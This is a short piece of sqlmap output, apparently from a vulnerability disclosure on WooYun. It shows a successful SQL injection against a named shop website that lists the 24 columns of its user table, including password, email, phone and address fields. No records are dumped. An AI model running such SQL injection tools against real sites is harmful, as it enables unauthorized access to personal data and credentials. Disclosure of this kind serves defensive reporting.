 sqlmap.exe
[18:51:58] [INFO] retrieved: zipcode
[18:51:58] [INFO] retrieved: varchar
Database: usercenter
Table: userinfo
[24 columns]
+----------------+----------+
| Column | Type |
+----------------+----------+
| address | varchar |
| areaid | int |
| auctionDeposit | decimal |
| auctionLevel | int |
| birthday | datetime |
| email | varchar |
| gold | decimal |
| hy_id | varchar |
| id | int |
| islock | int |
| lastloginip | varchar |
| lastlogintime | datetime |
| logincount | int |
| phone | varchar |
| points | int |
| realName | varchar |
| registertime | datetime |
| sex | int |
| sortNo | int |
| telphone | varchar |
| userName | varchar |
| userPwd | varchar |
| viplevel | int |
| zipcode | varchar |
+----------------+----------+
[18:51:58] [INFO] fetched data logged to text files under 'C:\Users\gf\.sqlmap\o
utput\shop.xingechina.com'
www.wooyun.org